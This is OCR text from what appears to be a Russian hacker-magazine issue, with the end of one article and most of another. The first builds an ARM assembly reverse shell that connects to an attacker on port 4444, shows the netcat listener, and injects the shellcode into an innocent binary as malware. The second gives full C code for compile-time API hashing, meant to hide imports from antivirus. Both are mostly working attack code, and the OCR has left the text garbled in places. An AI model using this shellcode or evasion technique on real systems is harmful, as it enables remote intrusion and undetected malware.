- $r1$  аргумент 2;
- $r2$  аргумент 3;
- $r3$  аргумент 4;
- $r4$  аргумент 5;
- $r5$  аргумент 6;

• г0 — возвращаемое значение или код ошибки.

Информация обо всех системных вызовах есть в справке программы JOllyTrOLLz. Там же описано, что именно должно лежать в регистрах. Скачать программу и узнать, как с ней работать, можно на GitHub.

![](_page_29_Picture_677.jpeg)

Компилируем приложение и запускаем.

#### as  $-g$  progal.asm  $-o$  progal.o ld proga1.o -o proga1.bin

Здесь -  $g$  - ключ для включения отладочной информации. После запуска увидим следующее:

![](_page_29_Picture_678.jpeg)

Попробуем продебажить это приложение.

ШЕЛЛ-КОД ДЛЯ ARM ПИШЕМ НА АССЕМБЛЕРЕ СВОЙ РЕВЕРС-

ДЛЯ УСТРОЙСТВ НА АRM

#### ПЕРВЫЙ ОПЫТ В ОТЛАДКЕ

Запускаем GDB и загружаем в него бинарный файл, после чего переходим к разделу start:

![](_page_30_Picture_657.jpeg)

Поставим точку останова на первой инструкции и запустим программу:

 $b *_start$ 'n

#### Окно отладки GDB-GEF выглядит так.

![](_page_30_Picture_658.jpeg)

Шпаргалку по GDB-командам можно найти в документации, опубликованной на сайте Darkdust.

На первом шаге все обнулено:  $: 0x0$ \$r0  $$r1$  $: 0x0$  $$r2$  $: 0x0$  $$r3$  $: 0x0$  $$r4$  $: 0x0$  $$r5$  $: 0x0$  $$r6$  $: 0x0$  $: 0x0$  $$r7$  $$r8$  $: 0x0$  $$r9$  $: 0x0$  $$r10: 0x0$  $$r11 : 0x0$ 

 $$r12 : 0x0$  $$sp$  $: 0x$ befffce0  $\rightarrow$ 0x00000001  $: 0 \times 0$  $$1r$  $\langle$  start+0> mov r7,  $$pc$ : 0x00010074 #4  $\rightarrow$ \$cpsr: [negative zero carry overflow interrupt fast thumb]

С использованием команды пі перейдем сразу к системному вызову. Если после команды, которую мы ввели, нажать Enter, то команда выполнится повторно.

#### Смотрим, что у нас в регистрах:

![](_page_30_Picture_659.jpeg)

Как можно заметить, везде лежат нужные нам значения. Посмотрим, что хранится в регистре r1.

"H3110, ][akep!\nA\021" 0x20094:

#### Пройдем дальше и найдем вывод сообщения:

#### gef≻ n H3110, ][akep!

Отлично! Сообщение вывелось. Настало время боевой практики.

#### ПИШЕМ РЕВЕРС-ШЕЛЛ

Для написания реверс-шелла нам понадобятся следующие системные ВЫЗОВЫ:

- socket для создания сервера;
- connect для подключения к жертве;
- · dup2 для копирования stdin/stdout/stderr;
- execve для запуска /bin/sh.

В общем, ничего необычного, все стандартно. Необходимые системные вызовы я буду подсматривать в программе JOIIyTrOLLz.

![](_page_30_Picture_660.jpeg)

#### Для socket(PF\_INET, SOCK\_STREAM, 0) = socket(2, 1, 0):

1. В регистре г7 будет лежать значение 0х119. 2. В регистре r0 значение 2, потому что мы используем PF INET, семейство протоколов IP.

3. В регистре r1 находится 1 - SOCK STREAM(TCP).

Первая часть кода получится такой:

#### .global \_start

\_start:

![](_page_30_Picture_661.jpeg)

mov  $r4, r8$ 

В регистр го будет сохранен сокет-дескриптор. Для его сохранения просто передадим его в какой-нибудь другой регистр, чтобы потом снова им воспользоваться. Я выбрал регистр г4.

Теперь нужно описать функцию connect(sockid, sockaddr \*addr, addrlen). С помощью JOIIyTrOLLz определяем номер системного вызова:

•  $r7 = 0x11b;$ 

 $\cdot$  r0 = sockid = r4;

- $\cdot$  r1 = &sockaddr;
- $r2 = 16$ .

struct:

Здесь sockaddr - структура, в которой будет содержаться порт, IP-адрес и используемый протокол. В нашем случае это ТСР.

.ascii "\x02\xff" @ AF\_INET  $. a$ scii "\x11\x5c" @ port = 4444 .byte xxx, xxx, xxx, xxx @ IP address

В итоге получаем такой фрагмент кода:

![](_page_30_Picture_662.jpeg)

.byte xxx, xxx, xxx, xxx @ IP address

Команда adr получает какой-либо адрес, в ассемблере i386 есть аналогичная инструкция lea.

Длина считается так: 2 байта — порт, 2 байта — **AF\_INET**, 4 байта — IPадрес и 8 байт — паддинг. Поэтому в регистр **r2** будет положено число 16. Регистр г7 никак не изменился с момента последнего вызова, поэтому мы просто прибавляем 2.

Далее следует конструкция dup2(sockid, stdin/stdout/stderr). Номер системного вызова dup2() равен 0x3f. Значение sockid хранится в регистре r4, stdin/stdout/stderr равны 0/1/2 соответственно. Получаем следующее:

•  $r7 = 0 \times 3f$ ;  $\cdot$  r0 = r4; •  $r1 = 0/1/2$ .

Реализация этого шага будет выглядеть таким образом:

![](_page_30_Picture_663.jpeg)

mov r0, r4 @ sockid

add  $r1$ , #1 @ 1 - stdout swi 0

 $@$  dup2(sockid, 2) mov r0, r4 @ sockid add  $r1$ , #1 @ 2 - stderr swi 0

Последний шаг: получаем шелл. Тут, в принципе, классика: execve("/bin/ sh", 0, 0). В секции данных пропишем следующую строку:

binsh:

.ascii "/bin/sh"

В г0 будет находиться строка /bin/sh, r1 и r2 - нулевые, а в r7 - значение 11. Таким образом, код примет следующий вид:

![](_page_30_Picture_664.jpeg)

В итоге полный код выглядит так:

#### .global \_start

start: mov  $r\theta$ , #2 mov  $r1, #1$ sub  $r2$ ,  $r2$ mov r7, #200 add r7, #81 swi 0 @ socket(2, 1, 0) mov r4, r0 adr r1, struct mov r2, #16 @ struct length add r7, #2  $\omega$  281 + 2 SWi 0  $@$  dup2(sockid, 0) mov r0, r4 @ sockid sub  $r1$ ,  $r1 @ 0 - stdin$ sub r7, r7 mov r7, #0x3f @ dup2 swi 0  $@$  dup2(sockid, 1) mov r0, r4 @ sockid add  $r1$ , #1 @ 1 - stdout SWi 0  $@$  dup2(sockid, 2) mov r0, r4 @ sockid add  $r1$ , #1 @ 2 - stderr swi 0 adr r0, binsh r2, r2 sub  $r1, r1$ sub r7, #11 mov 0 **SVC** struct: .ascii "\x02\xff" @ AF\_INET  $. a$ scii "\x11\x5c" @ port = 4444 .byte xxx, xxx, xxx, xxx @ IP address

.ascii "/bin/sh"

binsh:

Компилируем и проверяем на каком-нибудь таргете. На стороне хакера открываем ТСР-подключение:

#### $$nc -lvnp 444$ Listening on 0.0.0.0 4444

Компилируем и запускаем приложение у жертвы:

as rs.asm -o rs.o ld rs.o -o rs.bin  $./rs.bin$ 

На стороне хакера видим следующее:

Connection received on xxx.xxx.xxx.xxx xxxxx  $$$  whoami whoami pi

#### ИНЪЕКЦИЯ ШЕЛЛ-КОДА

После инъекции шелл-кода можно считать, что мы создали полноценную малварь. Для получения байтов шелл-кода спарсим бинарь:

objcopy -0 binary rs.bin rs\_bytes.bin

Этой командой мы вытащим основную часть бинаря, то есть сам шелл-код:

![](_page_30_Picture_665.jpeg)

Затем выполним инъекцию при помощи программы KillerQueen, описание работы программы ты найдешь на ее странице на GitHub. На стороне пользователя мы задействуем незамысловатую программу:

![](_page_30_Picture_666.jpeg)

 $int$  main()  $\{$ 

puts("Hello, ][akep!");

![](_page_30_Picture_83.jpeg)

Скомпилирую ее в Raspberry Pi:

![](_page_30_Picture_85.jpeg)

![](_page_30_Picture_667.jpeg)

Запускаем зараженную программу на устройстве жертвы. Хакер тем временем открыл подключение и получил доступ к командной оболочке:

./hello\_xaker.bin

 $$nc -lvnp 4444$ Connection received on xxx.xxx.xxx.xxx xxxxx  $$$  whoami whoami pi

#### **ВЫВОДЫ**

Мы узнали, как написать свой реверс-шелл для устройства на базе ARM. Исследования в области безопасности ARM-систем очень актуальны, особенно из-за того, что устройств на базе этих процессоров появляется все больше и больше. Безусловно, описанный в статье эксперимент довольно прост, но, как говорили древние мудрецы, долгий путь начинается с одного шага.  $\Xi$ 

LBECH SIN KRIT

> PEAЛИЗУEM ТЕХНИКУ API HASHING, YTO5Ы ОБДУРИТЬ АНТИВИРУС

В этой статье мы с тобой напишем полноценную пермутирующую реализацию техники API Hashing, что позволит раз и навсегда скрыть импорты от глаз антивируса. Впервые технику API Hashing я увидел в вирусе-шифровальщике Revil, проблема лишь в том, что хеши от функций были вписаны в код, а это позволяет легко создавать сигнатуры. Давай сделаем так, чтобы все данные генерировались на лету, тогда у антивируса не будет шансов!

![](_page_31_Picture_4.jpeg)

@Michaelzhm michael.zhmailo@yandex.ru

![](_page_31_Picture_6.jpeg)

#### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

В прошлой статье я рассмотрел варианты сокрытия IAT путем получения функции и их вызова «напрямую» через LoadLibrary() адресов и GetProcAddress(), но проблема в том, что сами строки, содержащие имена функций, никак не спрятаны. Поэтому любой уважающий себя антивирусный продукт все равно сможет понять, что мы задумали.

![](_page_31_Picture_680.jpeg)

Никакой скрытности

![](_page_31_Picture_681.jpeg)

Всем понятно, что вызывается

Чтобы предотвратить это, добрые хакеры придумали технику API Hashing, с которой сейчас и познакомимся.

#### ПРОСТЕЙШИЙ АРІ HASHING

Раньше нужной Функции через кастомный МЫ получали адрес GetProcAddress(). Вот как это выглядит.

```
FARPROC myGetProcAddress(HMODULE hModule, LPCSTR lpProcName) {
   PIMAGE DOS HEADER dosHeader = (PIMAGE DOS HEADER)hModule;
   PIMAGE NT HEADERS ntHeaders = (PIMAGE NT HEADERS)((BYTE*)hModule
+ dosHeader->e lfanew);
    PIMAGE_EXPORT_DIRECTORY exportDirectory = (
PIMAGE_EXPORT_DIRECTORY)((BYTE*)hModule +
    ntHeaders->OptionalHeader.DataDirectory[
IMAGE DIRECTORY ENTRY EXPORT].VirtualAddress);
   DWORD* addressOfFunctions = (DWORD*)((BYTE*)hModule +exportDirectory->AddressOfFunctions);
   WORD^* addressOfNameOrdinals = (WORD^*)((BYTE^*)hModule +
exportDirectory->AddressOfNameOrdinals);
   DWORD* addressOfNames = (DWORD*)((BYTE*)hModule + exportDirectory->AddressOfNames);
   for (DWORD i = 0; i < exportDirectory->NumberOfNames; ++i) {
        if (strcmp(lpProcName, (const char*)hModule + addressOfNames[
i]) == 0) {
            return (FARPROC)((BYTE*)hModule + addressOfFunctions[
addressOfNameOrdinals[i]]);
        \}}
   return NULL;
\}
```
API Hashing заключается в том, что мы вместо имени функции (1pProcName) будем передавать хеш от нее. Фактически изменится лишь следующая строka.

```
if (strcmp(lpProcName, (const char*)hModule + addressOfNames[i]) == 0
\mathcal{L}
```
И станет вот такой:

#### if (strcmp(lpProcName, HASH((const char\*)hModule + addressOfNames[i])  $) == 0)$

Аналогичным образом все происходит и с GetModuleHandle().

Но что это вообще за хеш, откуда его взять? Хеш генерируется с помощью конкретного алгоритма хеширования, можешь выбрать любой на свой вкус. Приведу несколько примеров.

#### ВЫБОР АЛГОРИТМА

Итак, берем алгоритм Djb2. Это очень быстрый алгоритм хеширования.

```
hash = ((hash \lt5) + hash) + c
```
- hash текущее значение хеша;
- $\cdot$  << сдвиг вправо;
- с текущее значение символа в строке.

Вот функция, которая позволяет хешировать строку.

```
#include <Windows.h>
#include <iostream>
#define INITIAL HASH
                          3731 // Для рандомизации
#define INITIAL SEED
                          \overline{7}ASCII
DWORD HashStringDjb2A( In PCHAR String)
```

```
ULONG Hash = INITIAL HASH;
    INT c;
    while (c = *String++)Hash = ((Hash << INITIAL_SEED) + Hash) + c;
    return Hash;
\}// Unicode
DWORD HashStringDjb2W(_In_ PWCHAR String)
\{ULONG Hash = INITIAL_HASH;
    INT c;
    while (c = *String++)Hash = ((Hash << INITIAL_SEED) + Hash) + c;
    return Hash;
\}int main() \{LPWSTR str = (LPWSTR)L"HelloWorld";
    std::cout << HashStringDjb2W(str);
```

```
\}
```
 $\{$ 

Теперь давай попробуем алгоритм JenkinsOneAtATime32Bit. Он перебирает символы входной строки и постепенно обновляет хеш-значение в соответствии с каждым полученным символом.

hash  $+= c;$ hash  $+=$  (hash  $<< 10$ ); hash  $\wedge = (\text{hash} \rightarrow 6);$ 

return 0;

• hash — текущее значение хеша;

• с — текущее значение символа в строке.

Код с функцией.

```
#include <Windows.h>
#include <iostream>
```
#define INITIAL\_SEED 7

```
// ASCII
```
UINT32 HashStringJenkinsOneAtATime32BitA(\_In\_ PCHAR String)

```
\{SIZE_T Index = 0;
    UINT32 Hash = 0;
    SIZE_T Length = lstrlenA(String);
    while (Index != Length)
    \{Hash += String[Index++];
        Hash += Hash << INITIAL_SEED;
        Hash \wedge = Hash >> 6;
    \}Hash += Hash << 3;
    Hash \sim Hash >> 11;
    Hash += Hash << 15;
    return Hash;
```
 $\}$ 

```
// Unicode
```
UINT32 HashStringJenkinsOneAtATime32BitW(\_In\_ PWCHAR String)

```
\{SIZE_T Index = 0;UINT32 Hash = 0;SIZE_T Length = lstrlenW(String);
```
while (Index  $!=$  Length)  $\{$ Hash += String[Index++];

```
Hash += Hash << INITIAL_SEED;
    Hash \wedge = Hash >> 6;
\mathcal{F}
```

```
Hash += Hash << 3;
Hash \wedge= Hash >> 11;
Hash += Hash << 15;
```
return Hash;

```
\}int \text{ main() }LPWSTR str = (LPWSTR)L"HelloWorld";
    std::cout << HashStringJenkinsOneAtATime32BitW(str);
    return 0;
\}
```
Не утомился? Давай посмотрим еще один пример. В каком-то проекте, чуть ли не в Hell's Gate, я встречал алгоритм LoseLose. Он вычисляет хеш-значение входной строки, перебирая каждый символ в ней и суммируя значения ASCII каждого символа.

hash =  $0;$ 

hash += c; // Для каждого символа в строке

Хеш-значение, полученное в результате алгоритма LoseLose, представляет собой целое число, уникальное для входной строки. Но все равно есть вероятность коллизии. Чтобы решить эту проблему, формула алгоритма была обновлена, как показано ниже.

hash  $+= c;$ hash  $* = c + 2;$ 

Вот пример функции, которая генерирует подобный хеш.

```
#include <Windows.h>
#include <iostream>
#define INITIAL SEED 2
// ASCII
DWORD HashStringLoseLoseA( In PCHAR String)
\{ULONG Hash = 0;
    INT c;
    while (c = *String++) {
        Hash += c:
        Hash *= c + INITIAL SEED;
    }
    return Hash;
\mathbf{r}// Unicode
DWORD HashStringLoseLoseW( In PWCHAR String)
\{ULONG Hash = 0;INT c;
    while (c = *String++) {
        Hash += c;Hash *= c + INITIAL SEED;
    \mathcal{F}return Hash;
\}int main() \{LPWSTR str = (LPWSTR)L"HelloWorld";
    std::cout << HashStringLoseLoseW(str);
    return 0;
\mathbf{r}И, думаю, последний вариант - Rotr32().
#include <Windows.h>
#include <iostream>
#define INITIAL SEED
                         5
UINT32 HashStringRotr32SubA(UINT32 Value, UINT Count)
\{DWORD Mask = (CHAR_BIT * sizeof(Value) - 1);Count &= Mask;
#pragma warning( push )
#pragma warning( disable : 4146)
    return (Value >> Count) | (Value << ((-Count) & Mask));
#pragma warning(pop)
\}INT HashStringRotr32A( In LPCSTR String)
\{INT Value = 0;for (INT Index = 0; Index < strlen(String); Index++)
        Value = String[Index] + HashStringRotr32SubA(Value, 7);
    return Value;
\}UINT32 HashStringRotr32SubW(UINT32 Value, UINT Count)
\{DWORD Mask = (CHAR_BIT * sizeof(Value) - 1);Count &= Mask;
#pragma warning( push )
#pragma warning( disable : 4146)
    return (Value >> Count) | (Value << ((-Count) & Mask));
#pragma warning(pop)
\}INT HashStringRotr32W(_In_ LPCWSTR String)
\{INT Value = 0;
    for (INT Index = 0; Index < wcslen(String); Index++)
        Value = String[Index] + HashStringRotr32SubW(Value, 7);
    return Value;
\}int main() \{LPWSTR str = (LPWSTR)L"HelloWorld";
    std::cout << HashStringRotr32W(str);
    return 0;
```
}

Для API Hashing ты просто инициализируешь строку с именем функции, а затем загоняешь в любой из описанных выше алгоритмов. После получения хеша ты должен добавить его в свою программу и, используя кастомный GetProcAddress(), искать адрес нужной функции.

Переходим к демонстрации.

![](_page_32_Picture_0.jpeg)

# ВЕСЕЛЬІЕ ХЕШИ

РЕАЛИЗУЕМ ТЕХНИКУ API HASHING, ЧТОБЫ ОБДУРИТЬ АНТИВИРУС

#### **ПРИМЕР**

Не будем умничать со сложными апихами, возьмем тот же MessageBoxA() USER32.DLL B алгоритма буду  $U3$ качестве **ИСПОЛЬЗОВАТЬ**  $\mathcal{A}$ JenkinsOneAtATime32Bit. Сначала генерируем хеши.

```
#include <Windows.h>
#include <iostream>
```

```
#define INITIAL SEED
                          \overline{7}#define HASHA(API) (HashStringJenkinsOneAtATime32BitA((PCHAR) API))
#define HASHW(API) (HashStringJenkinsOneAtATime32BitW((PWCHAR) API))
UINT32 HashStringJenkinsOneAtATime32BitA(_In_ PCHAR String)
\{SIZE_T Index = 0;UINT32 Hash = 0;
    SIZE_T Length = lstrlenA(String);
    while (Index != Length)\{Hash += String[Index++];
        Hash += Hash << INITIAL SEED;
        Hash \wedge = Hash >> 6;
    \}Hash += Hash << 3;
    Hash \textsf{A} = Hash >> 11;
```
Hash  $+=$  Hash  $<<$  15;

return Hash;

 $\}$ 

```
UINT32 HashStringJenkinsOneAtATime32BitW(_In_ PWCHAR String)
```

```
\overline{\mathcal{L}}SIZE_T Index = 0;
    UINT32 Hash = 0;SIZE_T Length = lstrlenW(String);
    while (Index != Length)
    \{Hash += String[Index++];
         Hash += Hash << INITIAL SEED;
         Hash \wedge = Hash >> 6;
    \}Hash += Hash << 3;
```
Hash  $\wedge$ = Hash >> 11; Hash  $+=$  Hash  $<<$  15;

return Hash;

```
\mathcal{F}int main() \{printf("[i] Hash Of "%s" Is : 0x%0.8X \n", "USER32.DLL", HASHA(
"USER32.DLL"));
    printf("[i] Hash Of "%s" Is : 0x%0.8X \n", "MessageBoxA", HASHA(
"MessageBoxA"));
```
return 0;

```
\}
```
Обрати внимание на то, как я добавил макросы **НАЅНА()**. Макрос — такая строка, которая будет замещена другой строкой во время выполнения. Объявление у макроса начинается с ключевого слова #define.

#### #define HASHA(API) (HashStringJenkinsOneAtATime32BitA((PCHAR) API))

Этот макрос называется НАЅНА, он принимает один параметр с именем АРІ. При компиляции на месте макроса появляется такая строка:

#### HashStringJenkinsOneAtATime32BitA((PCHAR) API)

Например, в нашем коде внутри функции printf() используется макрос НАЅНА, поэтому при компиляции на этом месте возникнет вызов нужной фун-КЦИИ.

// До компиляции printf("[i] Hash Of "%s" Is : 0x%0.8X \n", "USER32.DLL", HASHA( "USER32.DLL"));

// После компиляции printf("[i] Hash Of "%s" Is : 0x%0.8X \n", "USER32.DLL", HashStringJenkinsOneAtATime32BitA((PCHAR)"USER32.DLL"));

Макросы сыграют очень важную роль, как только мы дойдем до продвинутого API Hashing, в котором хеши будут генерироваться на лету во время компиляции. Тем временем пока просто записываем в блокнот вывод программы.

 $\Box$ 

 $\times$ 

```
сь Консоль отладки Microsoft Visual Studio
i] Hash Of "USER32.DLL" Is : 0x81E3778E
[i] Hash Of "MessageBoxA" Is : 0xF10E27CA
```
![](_page_32_Picture_26.jpeg)

}

Значительных изменений не требуется, все самое важное - в предпоследних строках.

 $if (dwApiNameHash == HASHA(pFunctionName))$  { return (FARPROC)pFunctionAddress;

Здесь сравнивается переданный в функцию хеш с хешем от имени экспортируемой функции в DLL. Например, если мы ранее сгенерировали хеш от MessageBoxA() (пусть он получился равным 0xABC), то здесь этот хеш сравнивается с хешем от имени экспортируемых из библиотек функций. библиотека ЭКСПОРТИРУЕТ MessageBoxW() Пусть еще **ФУНКЦИИ** и CreateProcess(). Хеши от этих функций будут отличаться от хеша от функции MessageBoxA() (у MessageBoxW() это 0xAAA, а у CreateProcess() -ОхВВВ), поэтому код не будет возвращать их адрес, но, как только дело дойдет до хеша от функции MessageBoxA(), он совпадет с ранее сгенерированным значением и нам вернется адрес функции, которую мы ищем.

Теперь изменяем GetModuleHandle().

}

#include <Windows.h>

#### HMODULE GetModuleHandleH(DWORD dwModuleNameHash) {

![](_page_32_Picture_647.jpeg)

![](_page_32_Picture_648.jpeg)

Наконец можно считать, что все готово. Нам достаточно сгенерировать хеш от имени DLL, а также от имени функции, которую хотим вызвать, после чего сохранить значения в исходном коде, скомпилировать и насладиться результатом.

```
#include <iostream>
#include <winternl.h>
#define INITIAL_SEED
                        7
#define USER32DLL HASH 0x81E3778E
#define MessageBoxA HASH 0xF10E27CA
#define HASHA(API) (HashStringJenkinsOneAtATime32BitA((PCHAR) API))
#define HASHW(API) (HashStringJenkinsOneAtATime32BitW((PWCHAR) API))
typedef UINT(CALLBACK* fnMessageBoxA)(
    HWND hWnd,
   LPCSTR lpText,
    LPCSTR lpCaption,
    UINT uType
    );UINT32 HashStringJenkinsOneAtATime32BitA( In PCHAR String)
\{SIZE_T Index = 0;
    UINT32 Hash = 0;
    SIZE_T Length = lstrlenA(String);
   while (Index != Length)\{Hash += String[Index++];
        Hash += Hash << INITIAL_SEED;
        Hash \wedge = Hash >> 6;
    \mathcal{F}Hash += Hash << 3;
    Hash \wedge = Hash >> 11;
    Hash += Hash << 15;
    return Hash;
\left\{ \right\}UINT32 HashStringJenkinsOneAtATime32BitW( In PWCHAR String)
\{SIZE_T Index = 0;UINT32 Hash = 0;
    SIZE_T Length = lstrlenW(String);
    while (Index != Length)
    \{Hash += String[Index++];
        Hash += Hash << INITIAL SEED;
       Hash \wedge= Hash >> 6;
    \mathcal{F}Hash += Hash << 3;
    Hash \text{A} = Hash >> 11;
    Hash += Hash << 15;
    return Hash;
\}FARPROC GetProcAddressH(HMODULE hModule, DWORD dwApiNameHash) {
    if (hModule == NULL || dwapinNameHash == NULL)return NULL;
    PBYTE pBase = (PBYTE)hModule;
    PIMAGE DOS HEADER pImgDosHdr = (PIMAGE DOS HEADER) pBase;
    if (pImgDosHdr->e magic != IMAGE DOS SIGNATURE)
        return NULL;
    PIMAGE NT HEADERS pImgNtHdrs = (PIMAGE NT HEADERS) (pBase +
pImgDosHdr->e_lfanew);
    if (pImgNtHdrs->Signature != IMAGE_NT_SIGNATURE)
        return NULL;
    IMAGE OPTIONAL HEADER ImgOptHdr = pImgNtHdrs->OptionalHeader;
    (pBase + ImgOptHdr.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].
VirtualAddress);
    PDWORD FunctionNameArray = (PDWORD)(pBase + pImgExportDir->
AddressOfNames);
    PDWORD FunctionAddressArray = (PDWORD)(pBase + pImgExportDir->
AddressOfFunctions);
    PWORD FunctionOrdinalArray = (PWORD)(pBase + pImgExportDir->AddressOfNameOrdinals);
    for (DWORD i = 0; i < pImgExportDir - \lambda NumberOfFunctions; i++) {
        CHAR* pFunctionName = (CHAR*) (pBase + FunctionNameArray[i]);pFunctionAddress = (PVOID)(pBase +
        PVOID
```
![](_page_32_Picture_649.jpeg)

Здесь я использовал функцию LoadLibrary(), чтобы целевая библиотека точно находилась в адресном пространстве нашего процесса.

![](_page_32_Picture_39.jpeg)

Результат работы

Вот и всё! Ты научился вызывать функции по их хешу. Правда, согласись, не очень удобно каждый раз генерировать хеш, затем перекомпилировать проект. Плюс антивирусы могут повесить свой статический детект на строку с хешем. Поэтому пора переходить к API Hashing во время компиляции.

### ВЕСЕЛЬІЕ ХЕШИ РЕАЛИЗУЕМ ТЕХНИКУ

API HASHING, ЧТОБЫ ОБДУРИТЬ АНТИВИРУС

#### **COMPILE-TIME API HASHING**

Хеши можно генерировать на лету во время компиляции программы. Для этого используются специальные макросы с функциями constexpr, которые возвращают результат во время компиляции. Для разнообразия предлагаю использовать алгоритм шифрования Djb2. Берем две функции по шифрованию ASCII и Unicode, добавляем к ним ключевое слово constexpr.

#### #define SEED 5

![](_page_33_Picture_457.jpeg)

Обрати внимание, что здесь мы используем некоторую переменную **g\_KEY**. Она будет нашим динамическим ключом. Переменная, само собой, обязана быть глобальной. Пусть ключ зависит от макроса \_\_ TIME\_\_.

#### constexpr int RandomCompileTimeSeed(void)

![](_page_33_Picture_458.jpeg)

 $\}$ ;

 $\overline{f}$ 

#### $\overline{\text{constexpr}}$  auto  $g_K FY = \text{RandomCompilerimeSeed() % } \theta \times FF;$

Благодаря динамичности ключа мы можем рандомизировать генерируемый хеш.

Теперь переходим к макросам, на которых работает вся магия. Первая пара макросов нужна для генерации хешей на основе переданной в них стро-KИ.

#### #define RTIME\_HASHA( API ) HashStringDjb2A((const char\*) API) #define RTIME\_HASHW( API ) HashStringDjb2W((const wchar\_t\*) API)

Как видишь, эти макросы не особо отличаются от макросов, используемых в примере для простого API Hashing. Вторая же пара макросов сгенерирует для нас переменные (да, полноценные переменные), внутри которых будут лежать динамически сгенерированные хеши от имени DLL и имени функции соответственно.

#### #define CTIME HASHA( API ) constexpr auto API## Rotr32A = HashStringDjb2A((const char\*) #API); #define CTIME HASHW( API ) constexpr auto API## Rotr32W = HashStringDjb2W((const wchar\_t\*) L#API);

Разберем макрос подробнее:

- СТІМЕ HASHW название макроса;
- АРІ переменная, которая попадает в макрос (строка);
- · constexpr auto начало объявления переменной, которая будет содержать хеш;
- API## Rotr32W имя переменной. ## служит для «склеивания». Я покажу ниже, как это выглядит в коде;
- = HashStringDjb2W((const wchar  $t^*$ ) L#API) целевая функция, возвращающая хеш-значение от строки.

Суем функции в Visual Studio и смотрим на результат.

![](_page_33_Picture_459.jpeg)

Если ты наведешь мышкой курсор на СТІМЕ\_НАЅНА, то увидишь, во что расширится этот макрос во время компиляции.

![](_page_33_Picture_460.jpeg)

переменной Фактически инициализация ИДЕТ неявная  $\mathsf B$ коде MessageBoxA Rotr32A, а значение ее берется из вызова функции по хешированию.

К сожалению, с DLL чуть сложнее. Если мы в макрос **СТІМЕ\_НАЅНА** передадим User32.d11, то должна будет появиться следующая строка.

constexpr auto User32.dll\_Rotr32A = HashStringDjb2A("User32.dll");

То есть идет обращение к элементу dll\_Rotr32A класса User32 (по крайней мере, так думает компилятор). Никакого класса и уж тем более элементов в нем нет. Поэтому предлагаю для DLL завести отдельный макрос, а в макрос этот скармливать имя DLL без.d11.

#define CTIME\_DLLHASHA(API) constexpr auto API##\_FuncA = HashStringDjb2A((const char\*) #API);

CTIME DLLHASHA(USER32); // Фактически на этом месте появляется constexpr auto User32\_FuncA = HashStringDjb2A(User32);

А позже в функции обнаружения DLL по хешу генерируем хеш так же, без последних четырех символов (то есть без .dll). На их место добавляем знак завершения строки.

```
UpperCaseDllName[i - 4] = ' \0';if (RTIME_HASHA(UpperCaseDllName) == dwModuleNameHash)
    return (HMODULE)pDte->Reserved2[0];
```
Наконец у нас все готово, чтобы провернуть API Hashing в режиме Compile-Time!

#### **ПРИМЕР**

 $\dddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

Собираем всё в один проект, закидываем в «Студию» и запускаем.

```
#include <Windows.h>
#include <stdio.h>
#include <winternl.h>
#include <string>
```

```
LPCSTR lpText,
LPCSTR lpCaption,
UINT uType
);
```
constexpr int RandomCompileTimeSeed(void)  $\{$ return '0' \* -40271 + TIME  $\lceil 7 \rceil * 1 +$  $TIME [6] * 10 +$ TIME  $\begin{bmatrix} 4 \end{bmatrix}$  \* 60 + TIME  $\begin{bmatrix} 3 \end{bmatrix}$  \* 600 + TIME [1]  $*3600 +$ TIME [0] \* 36000;  $\}$ ;  $constexpr$  auto  $g_K EY = RandomCompilerimeSeed() % 0xFF;$ constexpr DWORD HashStringDjb2W(const wchar\_t\* String) { ULONG Hash =  $(ULONG)g_KEY;$ INT  $c = 0$ ; while  $((c = *String++) )$  { Hash =  $((Hash \ltimes SEED) + Hash) + c;$  $\}$ return Hash;  $\}$ constexpr DWORD HashStringDjb2A(const char\* String) { ULONG Hash =  $(ULONG)g$  KEY; INT  $c = 0$ ; while  $((c = *String++) )$  { Hash =  $((Hash \lt c \tSEED) + Hash) + c;$  $\}$ return Hash;  $\}$ #define RTIME\_HASHA( API ) HashStringDjb2A((const char\*) API) #define RTIME HASHW( API ) HashStringDjb2W((const wchar t\*) API) #define CTIME\_HASHA( API ) constexpr auto API##\_Rotr32A = HashStringDjb2A((const char\*) #API); #define CTIME HASHW( API ) constexpr auto API## Rotr32W = HashStringDjb2W((const wchar t\*) L#API); #define CTIME DLLHASHA(API) constexpr auto API## FuncA = HashStringDjb2A((const char\*) #API); HMODULE GetModuleHandleH(DWORD dwModuleNameHash) { if (dwModuleNameHash == NULL) return NULL; #ifdef WIN64 PPEB  $pPeb = (PEB<sup>*</sup>) ($  readgsqword(0x60)); #elif WIN32 PPEB  $pPeb = (PEB*) ($  readfsdword(0x30)); #endif PPEB LDR DATA pLdr = (PPEB LDR DATA)(pPeb->Ldr); pDte = (PLDR DATA TABLE ENTRY)(pLdr-> PLDR DATA TABLE ENTRY InMemoryOrderModuleList.Flink); while ( $pDte$ ) { if (pDte->FullDllName.Length != NULL && pDte->FullDllName. Length < MAX PATH) { CHAR UpperCaseDllName[MAX PATH]; DWORD  $i = 0;$ while (pDte->FullDllName.Buffer[i]) {  $UpperCaseD11Name[i] = (CHAR)toupper(pDte->FullD11Name)$  $.Buffer[i]);$  $i++;$ } UpperCaseDllName[i - 4] =  $'\0$ ; if (RTIME\_HASHA(UpperCaseDllName) == dwModuleNameHash) return (HMODULE)pDte->Reserved2[0];  $\}$ else { break; }  $pDte = * (PLDR DATA TABLE ENTRY*) (pDte);$ } return NULL;  $\}$ FARPROC GetProcAddressH(HMODULE hModule, DWORD dwApiNameHash) { PBYTE pBase = (PBYTE)hModule; PIMAGE DOS HEADER pImgDosHdr = (PIMAGE\_DOS\_HEADER)pBase; if (pImgDosHdr->e\_magic != IMAGE\_DOS\_SIGNATURE) return NULL;

![](_page_33_Picture_461.jpeg)

![](_page_33_Picture_462.jpeg)

Работающий вариант

Вызов функции отлично отрабатывает. Хеши генерируются на лету, и нам не требуется ничего хардкодить! Тем не менее руками каждый раз заводить все эти функции может быть не очень удобно, поэтому рекомендую изучить репозиторий на GitHub, где есть поддержка многих методов хеширования.

#### **ВЫВОДЫ**

